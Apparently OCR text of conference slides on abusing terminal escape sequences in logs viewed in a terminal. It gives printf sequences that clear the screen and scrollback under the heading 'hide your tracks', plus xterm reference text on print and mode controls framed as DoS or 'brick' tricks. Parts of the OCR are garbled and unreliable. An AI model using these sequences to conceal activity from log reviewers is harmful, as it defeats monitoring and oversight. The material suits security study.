









# **HIDE YOUR TRACKS**



printf '\033[H\007' - Moves cursor to home position  $(0, 0)$ printf '\033]1337;ClearScrollback\007' - Clears scrollback(iterm) Printf '\033[2J\007' - Erase entire screen

**https://gist.github.com/fnky/458719343aabd01cfb17a3a4f7296797**







# **CLEARS THE LOG EVERY TIME IT RENDERS**



nginx/1.23.3



# Dictionary

Definitions from Oxford Languages · Learn more



verb

1. make (someone) a little angry; irritate. "the decision really annoyed him"







# **DOS / BRICK**

https://invisible-island.net/xterm/ctlseqs/ctlseqs.html

 $CSI$   $Ps$  i Media Copy (MC).  $Ps = 0 \Rightarrow$  Print screen (default).  $Ps = 10 \rightarrow HTML$  screen dump, xterm.  $Ps = 1 1 \rightarrow$  SVG screen dump, xterm. CSI ? *Ps* i Media Copy (MC), DEC-specific.  $Ps = 1 \Rightarrow$  Print line containing cursor.  $Ps = 4$   $\Rightarrow$  Turn off autoprint mode.  $Ps = 5 \Rightarrow$  Turn on autoprint mode.  $Ps = 1 1 \Rightarrow$  Print all pages.  $CST$  Pm  $l$  Reset Mode (RM).  $Ps = 2 \rightarrow$  Keyboard Action Mode (KAM).  $Ps = 4 \Rightarrow$  Replace Mode (IRM).  $Ps = 1 2 \rightarrow \text{Send/receive (SRM)}$ .  $Ps = 2 \theta \Rightarrow \text{Normal Linefeed (LNM)}.$  $CSI$  ?  $Pm$  l DEC Private Mode Reset (DECRST).  $Ps = 2$  $\Rightarrow$ 

目な

 $Ps = 4$   $\Rightarrow$  Turn off printer controller mode.  $Ps = 5 \rightarrow$  Turn on printer controller mode.

 $Ps = 10 \rightarrow$  Print composed display, ignores DECPEX.

 $Ps = 1 \Rightarrow$  Normal Cursor Keys (DECCKM), VT100. Designate VT52 mode (DECANM), VT100.  $Ps = 3 \rightarrow 80$  Column Mode (DECCOLM), VT100.  $Ps = 4 \Rightarrow$  Jump (Fast) Scroll (DECSCLM), VT100.  $Ps = 5 \Rightarrow$  Normal Video (DECSCNM), VT100. Normal Curson Made (DECOM) VT100



目公





# **PRINT STUFF**

A https://invisible-island.net/xterm/ctlseqs/ctlseqs.html  $CSI$   $Ps$  i Media Copy (MC).  $Ps = \theta \Rightarrow$  Print screen (default).  $Ps = 4 \Rightarrow$  Turn off printer controller mode.  $Ps = 5$   $\Rightarrow$  Turn on printer controller mode.  $Ps = 10 \Rightarrow$  HTML screen dump, xterm.  $Ps = 1 1 \Rightarrow$  SVG screen dump, xterm.  $CSI$  ?  $Ps$  i Media Copy (MC), DEC-specific.  $Ps = 1 \Rightarrow$  Print line containing cursor.  $Ps = 4 \Rightarrow$  Turn off autoprint mode.  $Ps = 5 \Rightarrow$  Turn on autoprint mode.  $Ps = 10 \rightarrow$  Print composed display, ignores DECPEX.  $Ps = 1 1 \Rightarrow$  Print all pages. CSI Pm l Reset Mode (RM).  $Ps = 2 \rightarrow$  Keyboard Action Mode (KAM).  $Ps = 4 \Rightarrow$  Replace Mode (IRM).  $Ps = 1 2 \rightarrow \text{Send/receive (SRM)}$ .  $Ps = 2 \theta \Rightarrow$  Normal Linefeed (LNM). 